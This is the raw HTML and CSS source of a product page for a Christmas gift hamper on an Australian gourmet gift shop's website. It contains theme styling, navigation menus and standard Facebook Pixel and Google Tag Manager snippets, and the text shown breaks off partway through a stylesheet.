	#comparison .p-image img {max-height:auto}
	.top5 .fl-row-content-wrap {background:#fff !important}
	
}

#pt-post-content h3 {}
#pt-excerp {max-width:800px ; margin:0 auto}
.pp-toc-container .pp-toc-separator {margin-bottom: 20px}
.pp-toc-container .pp-toc-body {background:#fff}
.pp-content-post .pp-post-image {border:none; padding-bottom:0}
#related-articles .pp-content-grid-title {margin: 15px 0 !important; letter-spacing:0; }
#pt-post-author  .pp-authorbox-author {text-align:left;}
#pt-post-author .pp-authorbox-author-name-span {font-weight:700; display:block;}
#pt-post-author .pp-authorbox-date {display:block; font-weight:normal; color:#777}
#pt-post-author .pp-authorbox-content {max-width:200px; margin:0 auto}
#pt-post-share .pp-social-share-content .pp-share-button a {border-radius:5px; border-color:#e6e6e6}

.pp-toc-sticky-fixed {opacity:1 !important; background:#fff !important}
.pp-toc-container .pp-toc-body {padding-left:0 !important}
.pp-toc-container .pp-toc-list-wrapper.pp-toc-list-bullet li {padding: 3px 0}
.pp-toc-container .pp-toc-list-wrapper.pp-toc-list-bullet li a {padding:5px 20px 7px; display:block; border-left:3px solid #fff;}
.pp-toc-container .pp-toc-list-wrapper.pp-toc-list-bullet li a:hover {border-color:#bd9a5f; background:#f2f2f2; color:#000;}

.pp-toc-container .pp-toc-list-wrapper.pp-toc-list-bullet li::before {display:none !important}

#pt-post-content .wp-block-table {display: block;overflow-x: auto;padding-left: 20px;border-left: 3px solid #bd9a5f;}
#pt-post-content .wp-block-table td, #pt-post-content .wp-block-table th {padding:3px 5px}
#pt-post-content .has-background {padding:20px; margin-bottom:20px}

#side-top_text {font-size:14px; text-transform:none; padding-left:50px}

@media only screen and (max-width : 992px) {
		#easy-corporate-ordering {display:block;}
	#easy-corporate-ordering  .pp-button {padding-right:10px; padding-left:10px}
	#easy-corporate-ordering  .fl-row-content-wrap,#easy-corporate-ordering .fl-node-owjkr4h26a3b > .fl-module-content {margin-right:0; margin-left:0;}
	
	#easy-corporate-ordering .pp-button-icon {font-size:24px; margin-right:5px}
	#easy-corporate-ordering  .fl-node-7eop24lhwkr8 {width:100% !important}
	#easy-corporate-ordering .pp-button-text{font-size:16px; }
	#easy-corporate-ordering .pp-button-subtext {font-size: 12px}
}
@media only screen and (max-width : 767px) {
	#pt-post-content .wp-block-table td, #pt-post-content .wp-block-table th {padding:0; display:block !important}
	#pt-post-content .wp-block-table td:first-child, #pt-post-content .wp-block-table th:first-child {padding-top:5px} 
	#pt-post-content .wp-block-columns {display:block}
	.product-template-default .fl-builder-content-56445 {margin:0 0px 20px !important; font-size:13px !important}
	
	#easy-corporate-ordering {display:block;}
	#easy-corporate-ordering  .pp-button {padding-right:10px; padding-left:10px}
	#easy-corporate-ordering  .fl-row-content-wrap,#easy-corporate-ordering .fl-node-owjkr4h26a3b > .fl-module-content {margin-right:0; margin-left:0;}
	
	#easy-corporate-ordering .pp-button-icon {font-size:24px; margin-right:5px}
	#easy-corporate-ordering  .fl-node-7eop24lhwkr8 {width:100% !important}
	#easy-corporate-ordering .pp-button-text{font-size:16px; }
	#easy-corporate-ordering .pp-button-subtext {font-size: 12px}

}
.popup_div_center {border: none !important}
.center-popup-col-2 img {display: none !important}
.popup_heading {
	font-family: Lora, serif  !important;
	font-weight: 400  !important;
	font-size: 22px  !important;
	text-align: center  !important;
	color:#bd9a5f !important;
	letter-spacing: 1px
}
.popup_div_center {border-radius: 0 !important}
.popup_div_center .fa-times {top: 10px; right:10px; font-size:22px}
.popup_text {font-size:16px  !important; line-height: 1.4 !important; margin:0 !important; padding:0 !important}
.center-popup-col-1 .btn_submit {border-color: #bd9a5f !important}
.center-popup-col-1 .content_center input[type=checkbox]{
  accent-color: #bd9a5f !important;
  background-color:#bd9a5f !important;
}
.fl-builder-content .fl-button-left {
    text-align: left;
    margin-top: 390px;
} 
@media (max-width:1366px){
	.home-page-slider .fl-slide{
	min-height: 300px !important;
}
	.home-page-slider .fl-content-slider{
			min-height: 300px !important;
	}
}
/* product-catagory */
.fl-hero .fl-hero-title-wrapper{
	display:none;
}
body.tax-product_cat.term-gift-hampers .fl-builder-content .fl-button-left {
    display: none;
}
a.fl-button, a.fl-button:hover{
	background-color:#fff !important;
}
.fl-button-wrap a.fl-button:hover .fl-button-text,
.fl-button-wrap a.fl-button:hover .fl-button-icon {
  color: #bd9a5f !important;
}

/* Normal raised position */
.fl-button-wrap a.fl-button {
  transform: translateY(-2px); /* slightly raised by default */
  transition: all 0.3s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

/* On hover: raise a bit more and change color */
.fl-button-wrap a.fl-button:hover {
  transform: translateY(-5px); /* lift more on hover */
}

.fl-button-wrap a.fl-button:hover .fl-button-text,
.fl-button-wrap a.fl-button:hover .fl-button-icon {
  color: #bd9a5f !important;
}

/* Default button style */
.fl-button-wrap a.fl-button {
  background-color: #bd9a5f !important;
  color: #ffffff !important;
  transform: translateY(-3px); /* Slightly lifted */
  transition: all 0.3s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

/* Icon and text color */
.fl-button-wrap a.fl-button .fl-button-text,
.fl-button-wrap a.fl-button .fl-button-icon {
  color: #ffffff !important;
}

/* On hover, maintain same colors */
.fl-button-wrap a.fl-button:hover {
  background-color: #bd9a5f !important;
}

.fl-button-wrap a.fl-button:hover .fl-button-text,
.fl-button-wrap a.fl-button:hover .fl-button-icon {
  color: #ffffff !important;
}
.fl-builder-content .fl-button-left{
	margin-top: 0px!important;
}
.fl-button-wrap a.fl-button{
	margin-top: 220px !important;
}
.fl-builder-content .fl-node-5db02aaa4a008 a.fl-button, .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button:visited, .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button:hover, .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button, .fl-page .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5db02aaa4a008 a.fl-button:focus{
	margin-top: 0px !important;
}
.fl-builder-content .fl-node-5db02c51e8166 a.fl-button, .fl-builder-content .fl-node-5db02c51e8166 a.fl-button:visited, .fl-builder-content .fl-node-5db02c51e8166 a.fl-button:hover, .fl-builder-content .fl-node-5db02c51e8166 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5db02c51e8166 a.fl-button, .fl-page .fl-builder-content .fl-node-5db02c51e8166 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5db02c51e8166 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5db02c51e8166 a.fl-button:focus{
	margin-top: 0px !important;
}
@media only screen and (max-width:767px){
	.fl-content-slider .fl-slide-bg-photo{
		position:absolute!important;
	}
}		</style>
		<style>@media screen and (min-width: 940px) { html {margin-top: 0 !important;}}
@media screen and (max-width: 939px) {html {margin-top: 111px;}}
#zip-tagline + .widget-product{min-height:68px}</style>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/ie.css" />
<![endif]-->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '472520530135054');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=472520530135054&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #bd9a5f;--wp--preset--color--fl-body-bg: #bd9a5f;--wp--preset--color--fl-body-text: #000008;--wp--preset--color--fl-accent: #000008;--wp--preset--color--fl-accent-hover: #bd9a5f;--wp--preset--color--fl-topbar-bg: #bd9a5f;--wp--preset--color--fl-topbar-text: #ffffff;--wp--preset--color--fl-topbar-link: #ffffff;--wp--preset--color--fl-topbar-hover: #ffffff;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000008;--wp--preset--color--fl-header-link: #000008;--wp--preset--color--fl-header-hover: #bd9a5f;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #000008;--wp--preset--color--fl-nav-hover: #bd9a5f;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #000008;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #bd9a5f;--wp--preset--color--fl-footer-bg: #bd9a5f;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.85' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-57713 wp-theme-bb-theme wp-child-theme-agg2019 theme-bb-theme fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-framework-bootstrap-4 fl-preset-default fl-full-width fl-scroll-to-top woo-3 woo-products-per-page-30" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMP9FZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div id="site-top">
			<div id="side-top_text">
				
			</div>
			<div id="side-top_socials">
				<a href="https://www.facebook.com/AustralianGourmetGifts/" target="_blank" title="Facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a>
				<a href="https://www.instagram.com/australiangourmetgifts/" target="_blank" title="Instagram" rel="noopener noreferrer"><i class="fab fa-instagram"></i></a>
			</div>

		</div>
	</div>
</div><!-- .fl-page-bar -->
<div class="fl-header">
	<div class="fl-header-container container whb-flex-equal-sides">
		<div id="site-header" class="whb-flex-row">
			<div id="side-header_left" class="whb-column whb-col-left">
				<div class="whb-navigation whb-secondary-menu">
							            <ul id="menu-left-navigation" class="menu nav navbar-nav"><li id="menu-item-24956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24956"><a href="https://www.australiangourmetgifts.com.au/gift-hampers/">All Gift Hampers</a>
<ul class="sub-menu">
	<li id="menu-item-24962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24962"><a href="https://www.australiangourmetgifts.com.au/wine-hampers/">Champagne &#038; Wine Hampers</a></li>
	<li id="menu-item-24958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24958"><a href="https://www.australiangourmetgifts.com.au/gourmet-hampers/">Gourmet Food Hampers</a></li>
	<li id="menu-item-24963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24963"><a href="https://www.australiangourmetgifts.com.au/birthday-gift-hampers/">Birthday Hampers</a></li>
	<li id="menu-item-24960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24960"><a href="https://www.australiangourmetgifts.com.au/housewarming-gift-hampers/">Housewarming Gift &#038; Hampers</a></li>
	<li id="menu-item-24961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24961"><a href="https://www.australiangourmetgifts.com.au/luxury-gift-hampers/">Luxury Hampers</a></li>
	<li id="menu-item-24959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24959"><a href="https://www.australiangourmetgifts.com.au/hampers-under-100-dollars/">Hampers Under $100 to $150</a></li>
</ul>
</li>
<li id="menu-item-24957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24957"><a href="https://www.australiangourmetgifts.com.au/christmas-gift-hampers/">Christmas Hampers</a></li>
</ul>		            	            </div>
			</div>
			<div id="side-header_center" class="whb-column whb-col-center">
				<div class="site-logo"><a href="https://www.australiangourmetgifts.com.au/" itemprop="url">Australian Gourmet Gifts</a></div>
			</div>
			<div id="side-header_right" class="whb-column whb-col-right">
				<div class="whb-navigation whb-secondary-menu">
							            <ul id="menu-right-navigation" class="menu nav navbar-nav"><li id="menu-item-24638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24638"><a href="https://www.australiangourmetgifts.com.au/corporate-gift-hampers/">Corporate Hampers</a></li>
<li id="menu-item-24639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24639"><a href="https://www.australiangourmetgifts.com.au/contact-us/">Help</a>
<ul class="sub-menu">
	<li id="menu-item-24636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24636"><a href="https://www.australiangourmetgifts.com.au/delivery-returns/">Delivery Information</a></li>
	<li id="menu-item-24637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24637"><a href="https://www.australiangourmetgifts.com.au/frequently-asked-questions/">Frequently Asked Questions</a></li>
	<li id="menu-item-24635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24635"><a href="https://www.australiangourmetgifts.com.au/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul>		            				</div>
				<div class="whb-element" id="whb-element-search">
					<div class="fl-page-nav-search">
						<a href="javascript:void(0);" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
						<form method="get" role="search" aria-label="Search" action="https://www.australiangourmetgifts.com.au/" title="Type and press Enter to search.">
							<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
						</form>
					</div>
				</div>
				
				<div class="whb-element" id="whb-element-my-account"><a href="https://www.australiangourmetgifts.com.au/my-account/" title=""><span class="whb-element-icon"><i class="fas fa-user"></i></span></a></div>	
				<div class="whb-element" id="whb-element-cart">					<a class="cart-customlocation" href="https://www.australiangourmetgifts.com.au/cart/" title="Shopping Cart">
						<span class="whb-cart-icon whb-element-icon">
							<i class="fas fa-shopping-cart"></i>
							<span class="whb-cart-number">0</span>
						</span>
					</a>
				</div>	
			</div>
		</div>
	</div>
</div>


	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage">

		
	<div class="container"><div class="row"><div class="fl-content fl-woo-content col-lg-12"><p id="breadcrumbs"><span><span><a href="https://www.australiangourmetgifts.com.au/">Home</a></span> / <span><a href="https://www.australiangourmetgifts.com.au/christmas-gift-hampers/">Christmas Hampers</a></span> / <span class="breadcrumb_last" aria-current="page">Barossa Chardonnay Christmas Hamper</span></span></p>
					
			<div class="woocommerce-notices-wrapper"></div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='fl-builder-layout-56445-inline-css'>
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: 